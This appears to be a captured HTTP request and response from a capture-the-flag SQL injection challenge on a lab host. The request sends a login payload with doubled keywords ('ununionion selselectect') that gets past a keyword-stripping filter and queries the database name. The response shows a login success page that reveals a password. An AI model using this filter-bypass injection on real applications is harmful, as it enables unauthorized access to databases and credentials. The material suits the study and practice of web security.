 GET
/check.php?username=1&password=1'ununionion%20selselectect%20null,null,data
base()--+ HTTP/1.1
Host: f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Feb 2020 14:15:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 788
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachmen
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success! </h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is 'geek'</p>
</body>